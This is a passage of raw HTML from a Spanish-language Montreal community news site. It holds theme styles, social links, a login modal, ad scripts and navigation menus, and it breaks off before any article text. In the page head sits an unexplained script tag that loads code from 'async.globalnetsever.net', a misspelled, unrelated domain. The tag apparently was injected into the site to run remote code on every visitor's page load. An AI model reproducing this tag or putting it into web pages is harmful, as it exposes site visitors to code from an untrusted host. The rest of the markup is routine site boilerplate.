<!-- END WPMSGA Google Analytics 4 Tracking -->


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d50067;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d50067;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d50067;
                }
                .tdm-btn-style1 {
					background-color: #d50067;
				}
				.tdm-btn-style2:before {
				    border-color: #d50067;
				}
				.tdm-btn-style2 {
				    color: #d50067;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d50067;
                    -moz-box-shadow: 0 2px 16px #d50067;
                    box-shadow: 0 2px 16px #d50067;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d50067;
                    -moz-box-shadow: 0 4px 26px #d50067;
                    box-shadow: 0 4px 26px #d50067;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-16899 single-format-standard td-standard-pack atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia global-block-template-1 td-black single_template_13 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4689"><a href="#">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15086"><a href="https://montrealquebeclatino.com/category/blog/el-poeta-del-pueblo/">El Poeta Del Pueblo</a></li>
	<li id="menu-item-15083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15083"><a href="https://montrealquebeclatino.com/category/blog/mujer-sin-equipaje/">Mujer sin equipaje</a></li>
	<li id="menu-item-15985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15985"><a href="https://montrealquebeclatino.com/category/blog/nahuel-leto/">Nahuel Leto</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9592"><a href="https://montrealquebeclatino.com/category/blog/mi-experiencia-como-inmigrante-en-canada/">Mi experiencia como inmigrante en Canadá</a></li>
	<li id="menu-item-15399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15399"><a href="https://montrealquebeclatino.com/category/blog/confesiones-de-un-artista-postcovid/">Confesiones de un artista postcovid</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://montrealquebeclatino.com/category/blog/bienestar-entre-lineas/">Bienestar entre líneas</a></li>
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11737"><a href="https://montrealquebeclatino.com/category/blog/el-blog-de-nicole-en-canada/">El blog de Nico en Canadá</a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4709"><a href="https://montrealquebeclatino.com/category/blog/de-adicto-a-adicto/">De adicto a ADICTO</a></li>
	<li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4708"><a href="https://montrealquebeclatino.com/category/blog/reinventarse-en-montreal/">Reinventarse en Montreal</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://montrealquebeclatino.com/category/blog/un-caleidoscopio-para-canada/">Un caleidoscopio para Canadá</a></li>
</ul>
</li>
<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667"><a href="#">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://montrealquebeclatino.com/category/inmigracion/emigrar-quebec/">Emigrar a Quebec</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4681"><a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/">Nuevos en Quebec</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4695"><a href="https://montrealquebeclatino.com/category/inmigracion/videos/">Videos interesantes</a></li>
</ul>
</li>
<li id="menu-item-4675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675"><a href="#">Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4665"><a href="https://montrealquebeclatino.com/category/turismo/montreal/">Montreal</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4696"><a href="https://montrealquebeclatino.com/category/turismo/quebec/">Quebec</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://montrealquebeclatino.com/category/turismo/canada/">Canadá</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">Vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://montrealquebeclatino.com/category/servicios/empleo/">Empleo</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://montrealquebeclatino.com/category/servicios/estudios/">Estudios</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://montrealquebeclatino.com/category/servicios/finanzas/">Finanzas</a></li>
	<li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4690"><a href="https://montrealquebeclatino.com/category/servicios/habitacion/">Habitación</a></li>
	<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://montrealquebeclatino.com/category/servicios/vehiculo/">Automóvil</a></li>
</ul>
</li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4676"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4678"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Quebec &#8211; Canadá</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4682"><a href="https://montrealquebeclatino.com/category/noticias/internacionales/">Internacionales</a></li>
	<li id="menu-item-14540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14540"><a href="https://montrealquebeclatino.com/category/servicios/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-4668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4668"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://montrealquebeclatino.com/category/eventos/eventos-comunidad-hispana/">Eventos Latinos</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4692"><a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/">Eventos en Montreal</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://montrealquebeclatino.com/category/eventos/eventos-quebec/">Eventos en Quebec</a></li>
</ul>
</li>
<li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4673"><a href="#">Entretenimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Fotos</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4683"><a href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4846"><a href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li>
	<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4680"><a href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li>
</ul>
</li>
<li id="menu-item-4685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4685"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4686"><a href="https://montrealquebeclatino.com/category/salud/belleza/">Belleza</a></li>
	<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://montrealquebeclatino.com/category/salud/deporte/">Deportes</a></li>
	<li id="menu-item-4687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4687"><a href="https://montrealquebeclatino.com/category/salud/salud-salud/">Salud</a></li>
	<li id="menu-item-4688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4688"><a href="https://montrealquebeclatino.com/category/salud/gastronomia/">Gastronomía</a></li>
</ul>
</li>
<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://montrealquebeclatino.com/radio-rins/">Radio</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://montrealquebeclatino.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons shower-rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">17.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Montreal</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                jueves, 22 enero 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://montrealquebeclatino.com/">
            <img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" />
            <span class="td-visual-hidden">MontrealQuebecLatino.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">-- Leaderboard Ad --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://montrealquebeclatino.com/">
			<img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/retina-logo-mobile.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/logo-mobile.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="140" height="48" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://montrealquebeclatino.com/">
			<img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" />
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4689"><a href="#">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15086"><a href="https://montrealquebeclatino.com/category/blog/el-poeta-del-pueblo/">El Poeta Del Pueblo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15083"><a href="https://montrealquebeclatino.com/category/blog/mujer-sin-equipaje/">Mujer sin equipaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15985"><a href="https://montrealquebeclatino.com/category/blog/nahuel-leto/">Nahuel Leto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9592"><a href="https://montrealquebeclatino.com/category/blog/mi-experiencia-como-inmigrante-en-canada/">Mi experiencia como inmigrante en Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15399"><a href="https://montrealquebeclatino.com/category/blog/confesiones-de-un-artista-postcovid/">Confesiones de un artista postcovid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4710"><a href="https://montrealquebeclatino.com/category/blog/bienestar-entre-lineas/">Bienestar entre líneas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11737"><a href="https://montrealquebeclatino.com/category/blog/el-blog-de-nicole-en-canada/">El blog de Nico en Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4709"><a href="https://montrealquebeclatino.com/category/blog/de-adicto-a-adicto/">De adicto a ADICTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4708"><a href="https://montrealquebeclatino.com/category/blog/reinventarse-en-montreal/">Reinventarse en Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10237"><a href="https://montrealquebeclatino.com/category/blog/un-caleidoscopio-para-canada/">Un caleidoscopio para Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4667"><a href="#">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://montrealquebeclatino.com/category/inmigracion/emigrar-quebec/">Emigrar a Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4681"><a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/">Nuevos en Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4695"><a href="https://montrealquebeclatino.com/category/inmigracion/videos/">Videos interesantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4675"><a href="#">Turismo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4665"><a href="https://montrealquebeclatino.com/category/turismo/montreal/">Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4696"><a href="https://montrealquebeclatino.com/category/turismo/quebec/">Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://montrealquebeclatino.com/category/turismo/canada/">Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4666"><a href="#">Vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://montrealquebeclatino.com/category/servicios/empleo/">Empleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://montrealquebeclatino.com/category/servicios/estudios/">Estudios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://montrealquebeclatino.com/category/servicios/finanzas/">Finanzas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4690"><a href="https://montrealquebeclatino.com/category/servicios/habitacion/">Habitación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://montrealquebeclatino.com/category/servicios/vehiculo/">Automóvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4676"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4678"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Quebec &#8211; Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4682"><a href="https://montrealquebeclatino.com/category/noticias/internacionales/">Internacionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14540"><a href="https://montrealquebeclatino.com/category/servicios/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4668"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4693"><a href="https://montrealquebeclatino.com/category/eventos/eventos-comunidad-hispana/">Eventos Latinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4692"><a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/">Eventos en Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4694"><a href="https://montrealquebeclatino.com/category/eventos/eventos-quebec/">Eventos en Quebec</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4673"><a href="#">Entretenimiento</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Fotos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4683"><a href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4846"><a href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4680"><a href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li>
</ul>
</li>
